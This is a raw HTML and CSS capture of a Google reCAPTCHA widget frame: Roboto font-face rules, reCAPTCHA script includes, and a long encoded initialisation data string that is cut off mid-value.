  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dRvhnI9U3F8zWAp90DTK2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dRvhnI9U3F8zWAp90DTK2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dRvhnI9U3F8zWAp90DTK2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5V/Nh1DwpnDq07DisOEZcOfw581wpdaPMOCbsOOwpstw5wkcB/[base64]/DhRsZw5dHw4QJcMK6wqPCp8KKw54gw4TCmCcdw4rCpcKfwqrDuksbwpRRwpRDBcKrw7XCvz7Ch2DCr8OfUcKqw5LDs8KvO8O/wrPCj8OFwrUiw7FxblLDv8K8Kjh+woPCq8OXwonDlsKswplZwpbDtcOGwrICw7XCqMOhwp3CvcOzfi4/[base64]/wqXDhAA1wo7DvMOjw6YVw6zDt8OtK8OPHi9gwozCuxHDlkM6wpHCkQ9swqXDvcKEeV8YKMOkGy9XeUXDnsK/[base64]/MAooZFVmJMKvPcOlw5nDg8OTw5xEwoXDi0APPsK4EiRjNMOFeBF7w78/wpkYBMKkTMODW8KyXMO9NcKYw4shcnnDmcO/w7F7OcO3wpVnw6XCqknCjMOjw7rDgsKAw7jDvcODw4BLwopIc8OawohNZU7Dv8KfDsOMwrw+wo7CnG3Dn8KAw6DDgA7Cl8OZcB00w6zDnRE7UQZXWDlyXBl2w7fDh31bCcOTccOoAxRAZ8KUw5zDrGFxXXHCowl0c2BwG2LCvHbDnCPCoD/ClsKWL8OxScKbPcKGG8KpX2o+GDNBVMKADHIww77Cu8O6YcK8wrRsw7lhwpvDsMOdwrQAwqTCsU3CtMOIBcKBw4NFMAQhLjvCmCREAEzCnjDCjVE0wrNCw6rChwI8dMOZOMODV8Kkw5vDpFRmPWTCjcOtwrlqw7glwp/[base64]/DrB8jwqtxwqouwos8LiHChyZXwojCmcOSZsOHBzPCrsO1w7xqw7rCpTFVw61nPw/CnFbCnidHwoYfwrBnw41Yd0/CmMK+w6geVRJ/[base64]/OiBqw7/Dh8KHO2fDvsOpwr7Dq8OPw73CiMObw6cqw6nCoMKgTcOoacO0Ci3DvHfCsMKJawPCvcOOwrTDg8OnMU01CFYrw51wwpBuw6dIwpZ4KkPCpn/DuAXCslsPRMOTPwYzwqM6wrXDqx7CkcKnwpY3RMKRXwLDtj3CoMK0fn7CoEXCmjU8Y8OScEIKbXrDrcO2w7A/wpY3esOUw5PCtHbDrMOiw6oXw6PCrHLDsD8tTDnCrGk4ecKPFsOlB8OmfMOOO8O1d0jDkcKOBMOcw6nDucKtIMKAw5liKmLClUnDox7CpMOaw4VfBF/CvBzCpmBcwrl3w5dxw4Vxb3VQwpkvF8KKw5R7wohiBnnCu8KYw7PCgcOfwqQaeSzDuA8rQMO1GcO/w7c9w6nCqMODFsKCw4/CryfDly/CjnDCu3DDlsKEKUPDoxc0Y2LDgMK0wrvDk8Krw7zDg8O7w5zCg0RLOH9qwrHDlEpMZ1NBI1MzAcOlw7PCuEISwovDpiBLwrtZUcKYFcO1wqjCs8Ozcy/DmsKXKHcxwpHDuMOpURoYw4BaX8OfwrvDiMODwp8Yw7x9w47CucKWQMOkOT0hPcO1wp4Cwq7Cs8KgR8OIwrjDlknDqMKyR8KPfMKgw5dXw5TDiDRpw43DicOEwonDgkXDtsORTcKuKENhERgxcTxzw6t7IMORJMOSwpPCoMOjw7DCuHDDhMKeUVrCqE/DpcOawrxvSDE0wpgnw61Gw5vDpsOyw6HDpMKVdsOXDnpEw6glwpBuwrQvw5vDqsOdSjLCuMOXSmXDixjDtRvCjsOPw6TDo8OyTcKjFMODw6cYGcOyDcKmw4gFYHDDi07Dv8KmwonDoQIdOcKJw78ZVXJJYT0jw5fCj0/CqEhxMVbDi1HCh8Oqw6XDkMOPwpjCl0FswpnDqHLDs8O6w7zDrXtLw59VLcOcw4TCrxoxwr3DhcOZw5xZwp/CvUbDpnnCqzLCmsONw5zDvx7Cl8OXI8OAXA3DlsOIe8KYF2dcSMK5ZMO4w5TDm8Kza8OfwqvDpcKfAsOuw7tgwpXDtMKzw61jNU3CoMO5wo94YMOfW1TDh8OjKijCiBY1W8OfNE/[base64]/KEEPw6sjNsOVw6rDgCBcZcO7V8KQLsKjw6/DjcOHAMK8KMKOwpLCpSTCrFzCuiPDrsKXwqLCssKzP1vDtX97c8OcwrDCj1tacx9jOH9sZsKnwpJ1fkM1W2Y/[base64]/NRpvWFlKTCBDGcOrOTzDkD/DrlgwwpjDkH5Tw4tHwpPDlGvDiyFyCGPDqcORRnnDrmkow6vDoBTCgsOzU8KRMyE9w5rCjEvCsGFxwrfCrcO/K8OKFsOjwpfDosK3VmBEcmDCl8OxPxPDncKRU8KiccKWawXCrERnwqrDsTnDmXTDgzxYwoXCkMKewrbDqEpKTcO+w7l8CB4Cw5gKw650KcOQw5ERwq8jKEhfwp4fOMODw57DvsOAwrUqMMOuwqjDhMO8woR+CjPDvcKNc8K3VCnDjz8OwoXDjx/ChFV5wrDCkcOFO8KTC37CnMKxwoxBH8OHw7TClgwawqwyBcOldMOzw6DDo8OQPsKUwrNHV8KZEMOtTnVIwpjCvhPDihHCrQXCiV3DqzhrfzcwdkoowqLDpsOMw65kcsKRPcKNw7DDhy/CjMKBwrU7LMK0Q1Jxw6kow50gG8OYP2kQw4MsMsKdb8O+TinCtGY6dMO3N2rDnDRDO8OQQMOpw5RqGMOhdMOeSsOcwocRehVUTBnCt0bCoGTCszlFEUfDq8KCw67DpMOUEBfCvBjCvcOdw7PDtgTDucObw41deBzCvnltMnrCh8KnckJcw7/CrMK8cFdoaMKJHkfDp8Kken7DjMKfw7pWFkd8TcOpIcKfTxFPbgXDhljDjDROw4PDpcKnwpZsRC3CrlB6NMKZw5fCvynCuH/Ch8KCLcKrwrQDQsKYOHN2w4JKKMO+AQ5KwrPDg2oQOkgGw7PDhmIIwoc3w4EgYnoqasKhw6dNw51zX8KLw6IfKsKxXcK6KirDhMODQFJSwrrCocONWVwlHQ7CqsOPw5pCIwoXw6w3wrnDhsKsVcO/w7o0w43DqVrDisKuw4DDkcOxQ8OnaMOzw5rDp8KoS8K1bMKVwqvDmmDDvWbCtBJoHTbCuMOiwrfDkSzCrsO8wqRnw4HDjWcrw5zDhCk+Q8KDfTjDnVXDkS/DvmfCkcKow50mRsK3RcO7FcK3E8OEwofCgMK7w7ZKw5hXw6tKfWHDjkPDssKpWcKBw6JVw5bCulbDncOZX2Qza8ObFcKXJm/CjcOsECYbFsOcwrZoPnPDu0ZPwoI6dcKJOXp3w7DDkVbClMO0wpxzMsOYwqvCiHE9w4JQDMOgHRvCvkDDmkUpUgfCssOtw5zDkT4xVGEPJsKSwrQxwpddw47DskMZDC3CqD/DmsK+S3XDqsOHw6hxwo1Swo4KwqcfRsKDLjF4SMOswoLCi0Ykw7DDsMOQwrdEY8K3BcKUw4xQwpzDkzjCvcKmwoDCmcOaw41Tw6fDhcKHVSJWw5PCocKdw7M9UMO0Zz0cw5gNbHXCisOuw71TRsO0fHoNwqLDvi5AfksnNcO9wpDCsgdcw75yTcK/CMKmwojDgwfDkQvClsOxfMOTYg/[base64]/CmzXDvF/DicOawp8JblnCscOqNhNwwqIPwoE0w6/[base64]/wojDssKabXfCr8O9McOCGcKgOAx8bHXCj8KtVMKMwp9lw47CvDglwpwdw5PCh8KeaW9uTDIIwpfCqQXDvU3Cq1HChsOwDcKjw7DDjCTDkcKCaCnDi15awow4YcKEwpbDn8OLI8Odwr3CgsKHWibCm13Cpk7CskvDn1oLw5obGsOnXsKsw6IYU8KPw6vCqcKuw74/H3LDm8KEPQhFdMOPS8OOCwDCrXTCoMOvw5w/[base64]/[base64]/Ct0BQcDDDkE3DnsOnQMOlwoxHwovDvsKrwpnDkMOMPXprQy3Ck1gkwqPDvi8gIcOgG8Kuw4vDmsO+wqPDqsKMwpMwP8ONw63CosK0fsK7w4FCWMK6w7nCt8OscMKXDCHCmR3DrsOBw7ZGXGULd8K3w7LCs8OEwqltw7l/w4EGwo4gwosIw4l7FsKYNgUaw7DCusKfwq/CjsKgPwdswrfDh8OIw4UaCQTCi8ODwr4ebsKWXjx5IcKuJSxow6txFcO/CiB4OcKBw590M8KwYz3ClXsGw4FTwoTDtcOdw4/CmGnCmcKjPsKXwpHCvsKbVgvDusKZwrzCtwjCoCcCw5DDkl43w5dTUW/CjcKEwoDCmErCiHDCj8KTwoIfw4AVw6wDwpoBwprDkT03DMKUf8OQw7jCsA9pw7k7wrl5LMKjwpbCizHDncKzCsO/YcKqwrrDjhPDgCZBw5bCtMOvw5kLwq9Nw5/ClMO/VlzDqkVbPlrClDjDnSzCpTcVOEfCtsODDx5ow5PCp1zDp8OSHsKMEWluS8OBRcOLw4bCv2rCgMKNFcOzw7bCrMKMw5YYLnPChsKSw5JTw6rDrMOfGsKlcsKTwpLDisO0wog3Y8ONXMKYUMKawpQ/w4JaYnxiVzXCssK/BW/Dr8Orw45Fw4rDnMOVUUTDjm9fwoHDtDgEOmIrDMKDJ8KDX00fw6jDoEIQw5HDhANJFcKAbAnDrcOIwqMOwrx+wpAFw6PCpMKHwovCoWjCrkptw51dYMOjR07Dk8OiHcOsIEzDpCwFw7/[base64]/Dl7CpcK/w6HDi8Klw65Kw5hKID7ClBjDlx9dwpTDinkAF2TCt3NZUBESw4/DkMK9w4law4rDj8OODMOGXMKUO8KGN2hxwp7DtxfCsT3DgwbCgm7CpMK7IMOqeC4CXm1iEcKHw5Zdw6k5RcKdwqvCq3UjDGYOw7XCjUBTISLDoDdgwqrDniomB8OlYsKNwrnCmRFHw5tvw63CusKJw5/CuCUyw5xOw4FKw4XDoAp8wok+IQBLwpQQD8KUw4TDhXpOw614CcO1wrfCqsOVwoHCumB2bnkSFwTCicKAfT7CqyJnf8OMOsOEwolvw6/[base64]/DuycYw7AEw5/Cn1R/BxBbwosNP8OQBmJ8LsKReMKFO2xAw7zDu8KqwpwsLHDCqhjCukbDn2xACyfCnRvCpsKFCMOrwocGTBExw4IlOCrCrhdOZQcgKxFnKz4Rwrdlw6NGw7QkLMKWCsOedWbCjCRJNibCn8OSwoXDj8O/wp98JsOwIG/DtVfDh0pPwqoLW8Oucipww6oowrDDq8OgwqxXeWkew54vB1DCl8KyVR8YZFlPZWRDeRtZwr9cwojCjRQRw4gOw6cww6kBw54/[base64]/AcKxBsK4wqIHwpUSRMKtw7sOw4TCjEYsDmFFw6LCu1DDicO3Z2rCksK+w6MowpfCrjHDmB4iwpEwBMKKwp8ywpA5HlnCkMK2w6oEwrvDsxTCi3dzO2bDpsO/ITUswokHw7F1bDLDvRLDuMKMw4Etw7LDnWwFw6UOwqhDOl/Cr8OfwoMLwo9Ow5d2w78Rwo9QwosxMQorwrzDuhjDu8Kww4XDgm8IQMKww7LDgsO3Am44TinCpsK2ORnDo8OMMcO4wqTCqzdAKcKDwrwfLMOuw7N1b8KjVMKQY30uw7bDtcOewoPCs38XwqBVwoPCmx7DssKgfwZkw4tVwr4UXmDCpsOifGTDlmgIwpoBw7Y/dMKpVBUpwpfCt8KYM8O/wpRQw5dpejADemnDjFsrW8OVZTvDu8OsYsKaCGsWKsOZI8OHw4LDjR/DsMOCwoMBw4BtGUJ5w43CoDk1XMOmwqg5wpXClMKrD1Qow53DszN7wqvDkDBPC3jCn0rDusOmaERRw6nDv8Orw4YmwrPDkH/ChWrChGXDv2AaeQjCjsKaw75VJ8KbTAdRwq8iw7I3woPDlCQiJ8Opw4bDqsKLwqbDhsKbNsK5O8OeB8KkbsK5RcKrw7jCo8OUTsKZSVZtwqbCiMK+F8KsWsO9cD/[base64]/DoHYHfS1+w7obw49EwoEyw5zDmXfDmsK5w6IIcMKnOF3ClCk2wrvDgsO0en1ZRcKgAcOKbFPDssOaEnUywoscEsOfX8KQKglqc8OawpbCkXd6wqR5wrvCgn/[base64]/[base64]/CvcKvw5gQwpolw4Eew5nCoXQGIcK6QkxyG8KOwqJ1BUU9wrbCrSrCoypkw4fDnEXDk1PCq2xHwrgZw73DoXtzA3nDnE/CtcKsw7xlw5U2QMK4w5vChE3Dr8KNw5lSw7bDjcOnw7bCmS7Dq8Kjw6Y+Y8OSQBXCt8OHw7txQElTw6BYRcOPw5jDu3TDp8OiwoTCtTfCusOlalHDrmrDpTXCnjxXFMOPT8KKZsKscsKXw4trTMKGQE59wp1/PMKZwoTDqxQHLEVUX2IWwpDDk8KIw7oOVsOoAzIWNzJFY8KvDUlEJBl+ECx/[base64]/Ch8OnMMKMfS4bRMONwoUrw6R1bcOge1RrwpzCnUIkAsKVAnXDmgjDisKbw7TCtVtBYMKHPcOyJS/DqcOiKzjCk8OufU/DnsK4aWnCkcKCD0HCghLDmxjCgTfDjn3DpB5ywrzCtsOSY8KHw5YFwpRLwprCqsKhLVtmcjZRwqLCl8KGw55bw5PCsk/CkAQgXETChsOBWR7DpcONI0HDt8K7G1TDhRfDhMOjIxjCuirDgsKGwoFNUsOXJ196w5xSwrXCgcKtw6I5B0YUw5fDp8KcCcOKwprDi8OUw7Rmwoo5GDZjICrDrsKqKGbDrMO7wqrCrmbCvTHDv8K3P8Knw6lFwo3Ci2V0ISojw57CiRPDrcKEw7/CvGo3wpExw4lDSsOOw5PDt8OQI8K8wpByw5t3w5lLbQ1/EC/Cn1XCm2bDqsO5OMKBOjEWw5wtNMOhWxhew4fDs8OKGzDCucKZRGh7UMOBTMO+G1HDqjkWw4RpD1XDhyIoGG3DpMKcFMOYw57DthE1w70sw64VwpjDvxtYwqbDisOFwqMiw5/CtMK2w4k5bsORwojDlDc2csKcDcK4GEcQwqFFTT3ChsOkZsKdwqBIa8KBBnHDk0rDtsKdwoPCj8Ojw6VLHcKEacKJwrbDp8KCw7Fow77DtjbCrsO/[base64]/DsMKxWF7CgHXDpT/Dtx3CkMKXw5MMEcOfwr3CrxTCmsKyRSjDlgw4fCkQTsKOTsOhfwTDinR6w60mG3TDvsKdw4vDicOEHBwiw7fDtElQYxTCv8KnwrTCksKZw5nDrMKQwqLCg8OzwrUNZnfDrsK/DVcaUcOsw6IIw4fDs8O3w6DDtE7DjcKswqjCmMKwwp0dR8K1A3TDncKLVcKuT8Oyw6/DpwhtwqNIw5kMXcKBBT/[base64]/J8O0wqHDjsKXwo10O8KWdQZ3w47CkcOrwrDCmik/BTcnIcK3PjzCsMKMTBLDiMK3w6HDnsKZw4bCqsKGSsOzw7nCo8O7YcKqbsKVwoMSUlDCoGVsccKmw7jClcKzWcOYQsKkw6A+FXLCogrDlyBtOStXUSR/HVALwpc1w5YmwofDm8KSAcKew7rDv3MoP2AiUcKxXj7DhcKPw5TDosKeUXDCjsO6CFXDksKYLF/DkQVCwq/ChXI8wrTDmnBvChHDj8KlMyklTyMhwrPDkGATAjwSw4JWJsKFw7ZXc8O0w5gaw508dsO9wqDDgygVwrXDokvChMOOcDrDuMKTJsKVScK/wrbChMK6ME1Xw5TDojooEMONwr5UcgHDiU0nw4FpZnkSw7nChEt/wqHDgsOce8O1wrrCjy7DvSUBw47DsgpKXwANAXPDghN9KcOuIw3DjsKmw5R0TAg3w60MwqEIVHjCpMK6S1pJFjEAwovCrcOCPAHChELDlzs3ccOObsKTwpduwqHChcO9w4bCmcOcwpoLJcK3wpFrEsKew4nCh2PCl8OOwpHCt1J1w7PCpGDCuXfCg8O/WQXCsXVmw43CuhMgw6/DncK0wpzDvjjCocOIw6V1wrbDvA/ChMKVLwEjw6DCihzCv8KwZ8KnI8OqETDCi0wrXMOJd8ONLBLCusOcw61JGWDDmlosW8K3w7HDm8KFPcOEJMKmEcKDw6XCvWnDtAjDocKIXsKhwpBewpLDmFREYkDDrT/CpFdNelVnwqTDrgXCvsKgCRvCg8K5SsKdV8K+QV7ClMK4wpjDksKpKxbCinjCtkFNw5/CrsKrw5PCssKHwo5KdQjCgcK0wphjF8O/wrzDrQnCvcK/wrjDgHRyRcO8wp48S8KEwpLCsHZZLUvDoWoWw7vDgsK5w4wERhDCkgtAw5XCll8+e2fDlmZJTcOAwoFDB8OBPBRxwojCkcKSw5jDksOgw7bDo2rDj8OiwrbClUTDtcOUw4XCu8KWw5lwLT/DiMKuw77ClcOHOwkbBm7DmsOGw69HVMK1U8Kjw4VXRsO+w79cwrDCtsOJw5bDgsKcwo/CvnPDlDvCrl/DncObasKXdsKzKcOYwr/DpsOkGFDCk1pCwp0nwqQbw6nCvsKKwqdxw6HCoHsvQH0nwroUw7rDiwvDvGdAwqDCmCN6M1bDlCwFw7bDrDjChsObHkk/BcOdw6jDssKfw4ItbcKCw5LCu23Do3/DqkYgw6djdAE7w4FqwrYaw5ksHMKvaiXDi8OyVBbCk1vCtgfDtsK1SSc7w6PCscOmbRDDs8KoQ8KVwps2fcOGw6IuTU5+WDwNwo7CosOyTMKHw7TDncOQVMOrw4x6A8O3D0bCo07DvEHDmMKUwrTCpBUcwq1lKsKEdcKCMsKYOMOlYS3DncO5wrs5aDLDkxp8w5/CpQZdw4dnSHlmw7AMw4dsw7fCh8KkRMKSVTwnw6okCsKGw5nCgsKlTVzCrW8+w6Y6woXDkcOREFTDrcOpdhzDgMKZwr/[base64]/Y8OuUnbDtTzDqBPDqsONw6rDtMONwqbDgBEqwpDDgMKKPMOiw6FMWcO/WMKvw6MDIsKswrtAQ8OSwq7CsS8oeR7Cq8O0My11w4h/[base64]/[base64]/w45sZAnDigU6w400w4XDsUnDkcO1w559JUPCtGfDvsO/LMKzwqYrw4JACcKwwqfCqnTCuAfCsMOeOcOiTkzChQECL8KMMigGwpvCssK7CQ/CrsKmw5NZcgHDqMKzw6XDtMOew5leNkXCkS/[base64]/X0zDkDI7BMKJwrLDt3bCv8KHw4V6HjPCgMOuwprDnHUEw5vDtnDDsMOnw67CtgrCnnbDvMKew41RJsOUEsKVw4dhA37CslYkSMO8wrctw7nDh33DpVnDisO5wqbDv0DCg8Kkw4TD